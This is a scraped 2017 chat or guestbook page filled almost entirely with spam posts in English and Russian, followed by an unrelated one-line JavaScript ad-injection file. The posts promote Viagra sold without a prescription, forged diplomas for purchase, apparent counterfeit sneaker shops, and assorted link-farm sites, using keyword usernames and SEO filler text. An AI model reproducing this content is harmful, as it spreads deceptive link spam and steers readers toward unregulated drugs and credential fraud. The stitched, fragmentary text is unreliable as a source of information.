				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-14">11:28 AM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('JamesLap');"><b>JamesLap</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">http://viagra-online.link where to buy viagra over the counter &lt;a href=&quot; http://viagra-online.link/#order-50mg-viagra &quot;>viagra online canada&lt;/a></div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-14">10:45 AM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('HenryViEmy');"><b>HenryViEmy</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Консультация по Налогам  &lt;a href=http://nalogovomu.ru>More info!..&lt;/a></div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-14">7:11 AM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Grigoriyhaina');"><b>Grigoriyhaina</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Некоторое время исследовал содержание сети интернет, и вдруг к своему удивлению обнаружил полезный ресурс. Гляньте: &lt;a href=http://ry-diploms.com/kupit-diplom-menedzzhera>Купить диплом менеджера&lt;/a> . Для моих близких вышеуказанный сайт явился весьма неплохим. Удачи!</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-14">4:49 AM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('viagra without a doctor prescription');"><b>viagra without a doctor prescription</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Across 20 million inclination be exempt from the salary at hand 2016. Those with exemptions can oftentimes quiescent take &lt;a href=&quot;http://viagrawithoutdoctorsprescription.org/#88589&quot;>viagra without a doctor prescription&lt;/a> rate assistance. Exemptions also ready you for special enrol</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-14">4:26 AM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('DmitriyVak');"><b>DmitriyVak</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Утром познавал данные сети, и к своему удивлению обнаружил нужный ресурс. Это он: &lt;a href=http://diploma-ru.com/shahty.html>Дипломы в Шахтах&lt;/a> . Для моих близких этот сайт произвел яркое впечатление. Всего наилучшего!</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-14">3:45 AM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Thomashems');"><b>Thomashems</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">orliico <br> <br>http://www.younes.es/828-air-max-1-safari-2016<br>http://www.bristol.com.es/nike-air-force-blancas-mujer-949.html<br>http://www.luismesacastilla.es/160-nike-roshe-run-granates-baratas .php<br>http://www.younes.es/307-zapatillas-nike-air-max-hombre< br>http://www.grupoitealbacete.es/</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-14">3:26 AM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('DavidPrionsIgnon');"><b>DavidPrionsIgnon</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Вся электрика в одном месте по супер низким ценам &lt;a href=http://olelectro.by/>Олэлектро строй&lt;/a></div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-13">8:43 PM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('GregoryPoisp');"><b>GregoryPoisp</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Александр Овечкин в матче против «Виннипега» забросил две шайбы и сделал результативный пас на Никласа Бекстрема и таким образом стал первой звездой игрового дня в НХЛ. <br>http://www.alt.kp.ru/daily/26603/3619231/ <br>http://www.alt.kp.ru/daily/26603/3619231/ - Новость</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-13">7:49 PM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('24 video');"><b>24 video</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Я просто в шоке. Кто их <br>клепал. На &lt;a href=http://24video.biz/categories/>24 видео&lt;/a> увидите еще и не такое!!!</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-13">7:01 PM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('CindyME');"><b>CindyME</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">&lt;a href=http://best-dish.com/cold_dishes/preparation_of_cold_dishes/cold_dishes_of_vegetables_fish_and_ meat/dishes_of_vegetables_and_mushrooms/>Фасоль красная с уксусом&lt;/a><br>&lt;a href=http://best-dish.com/dough/cooking_of_pastry_dough/products_from_biscuit_dough/>Бисквитное пирожное со взб</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-13">6:58 PM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Curtisder');"><b>Curtisder</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">nobwqoc <br> <br>http://www.realmortgagefinance.co.uk/nike-shox-mens-size-10.5-636.php<br>http://www.ukbriberyact2010.co.uk/nike-free-5.0-ladies-uk-156.html<br>http://www.mmua.co.uk/537-orange-nike-cortez.html<br>http://www.frankluckham.co.uk/adidas-superstar-slip-on-rita-ora-7 45.php<br>http://www.</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2017-02-13">3:52 PM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('JuliyaStymn');"><b>JuliyaStymn</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Абсолютно каждый человек хочет быть счастлив, и мечтает найти свою вторую половинку, а именно, человека, с которым захочется построить серьезные отношения и &lt;a href=http://happy-dating.com.ua>создать семью &lt;/a>, счастливую семью. <br>Именно такую помощь предлагает наше &lt;a href=http://happy-</div>
				
				
			</div>
		</div>
		<div id="newEntryB"></div>
	</body></html>
<!-- 0.04036 (s746) -->

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://online-filmovi.at.ua/rtr/1
body_size: 163
content:
document.write('<a href="http://ouo.io/A9RuPU"> <img border="0" alt="surf" src="http://i65.tinypic.com/30w0ait.png" width="100%"> </a>');